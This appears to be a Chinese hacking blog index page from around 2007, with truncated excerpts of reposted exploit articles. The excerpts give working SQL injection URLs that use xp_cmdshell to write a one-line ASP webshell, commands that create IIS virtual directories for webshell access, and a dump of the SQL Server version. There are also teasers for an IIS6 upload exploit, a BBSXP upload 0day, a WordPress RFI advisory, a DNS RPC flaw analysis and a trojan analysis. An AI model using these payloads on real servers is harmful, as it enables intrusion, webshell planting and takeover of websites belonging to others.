鬼仔注:一样老文,存档。其实文中很多东西以前都曾经发过,不过这个是总结性的。发一下,方便我自己,也方便大家查阅。

来源:H4x0r's Blog

1、 用^转义字符来写ASP(一句话木马)文件的方法:

? http://192.168.1.5/display.asp?keyno=1881;exec master.dbo.xp_cmdshell 'echo ^<script language=VBScript runat=server^>execute request^("l"^)^</script^> >c:\mu.asp';–

? echo ^<%execute^(request^("l"^)^)%^> >c:\mu.asp

2、 显示SQL系统版本:

? http://192.168.1.5/display.asp?keyno=188 and 1=(select @@VERSION)

阅读全文 »

Tags: SQL Injection,

SQL注入

鬼仔注:老文,刚才发 上篇 文章的时候想起来这篇文章,以前没发过,保存一下。

来源:H4x0r's Blog

我们很多情况下都遇到SQL注入可以列目录和运行命令,但是却很不容易找到web所在目录,也就不好得到一个webshell,这一招不错:

exec master.dbo.xp_cmdshell 'cscript C:\Interpub\AdminScripts\mkwebdir.vbs -c localhost -w "l" -v "win","c:\winnt\system32"'

建立虚拟目录win,指向c:\winnt\system32

阅读全文 »

Tags: SQL Injection,

SQL注入

鬼仔注:以前有过类似的文章,在 这篇文章 的尾部有猪三以前写的“注射过程中DB_ONER权限并且主机与数据库不在一起的搞法”。

来源:混世魔王 de BLOG

web 和 数据分离,有Pcanywhere,数据库服务器有 IIS,

cscript.exe c:\inetpub\adminscripts\adsutil.vbs get w3svc/1/serverbindings 得到第一个Web服务的端口

cscript.exe c:\inetpub\adminscripts\adsutil.vbs create w3svc/1/root/wodexi/ IisWebVirtualDir创建一个虚拟目录wodexi

阅读全文 »

鬼仔注:刚在H4x0r那里看到的,很简单的英文,不会英文的,根据里面几个URL和关键字也应该能看出来什么意思,必须要求IIS 6.0,跟前段时间动易那个一样,利用Windows 2003 Enterprise Edition IIS6 .ASP目录执行缺陷。不过新云的这个好像需要用NC提交,以达到修改上传路径的目的。

来源:H4x0r's Blog

HACK..

JUST,DO.IT!

I LOVE HACKED DOWN WEBSITE. HOHO~~~~~

This is BUG Only For > IIS 6.0 (Windows 2003 )

EXPLIOT:

HTTP://WWW.****.COM/(UPLOAD.ASP)

You can change upload is filepath…. -_-!!

阅读全文 »

Tags: 新云

Author: 云舒

Date: 2007-04-27

http://www.ph4nt0m.org

根据安全公告的漏洞描述,漏洞发生在dns.exe程序中的DnssrvQuery函数,这个函数是一个RPC函数,允许客户端进行远程调用。先用IDA对

dns.exe进行静态的反汇编分析,找到如下调用关系:

找到地址010154EC处,看到代码如下:

阅读全文 »

Tags: DNS,

RPC

鬼仔注:好像是前段时间的文章了,我没有测试。文件头欺骗。

来源:寒水芊芊'blog

PS:天涯那看到的.没经过测试.又是伪装木马上传.文章早出来了.转来.大家测试下.!

无意间发现一个BBSXP的0day,经过我自己测试,有80%左右的成功率,现在已经隔了1个月了,你们能不能利用我不保证。不过估计还有很多没有打上补丁的。以下介绍仅为学习交流使用,请勿用于非法用途。

这个漏洞存在于bbsxp的最新版本(官方的不是最新版)漏洞估计比上次某人发的bbsxp注入漏洞更加严重。很简单,我这个是上传,而且是杀access和sql版,直接就可以拿到webshell,至于拿到webshell后……

首先大家看一段代码,这个是我从网上下的一套bbsxp最新版,我先简单分析以下三段代码:

阅读全文 »

Tags: BBSXP,

Exploit,

漏洞

鬼仔注:前两天看到的,一直考虑要不要放上来,因为我测试没有成功,只是爆出了物理路径(文章末尾附图)。有测试成功的说明下。

来源:SecurityFocus

by : www.hackeraz.ir userz , saeid…

++++++++++++++++++++++++++++++++++++

####################################################

#WordPress >> 2.1.3 Remote File Inclusion #

####################################################

Affected Software .: WordPress >> 2.1.3 #

阅读全文 »

Tags: RFI,

WordPress





【文章标题】: 一个木马的分析

【文章作者】: Open[x.g.c] 中国X黑客小组 ( http://www.cnxhacker.com/ )

【作者邮箱】: [email protected]

【下载地址】: 自己搜索一下被挂了马的网页或查找一下自己机子上有没有

【加壳方式】: PECompact 2.x

【编写语言】: vb

【操作平台】: winxp

【作者声明】: 只是感兴趣,没有其他目的。失误之处敬请诸位大侠赐教!

【详细过程】

阅读全文 »

Tags: 木马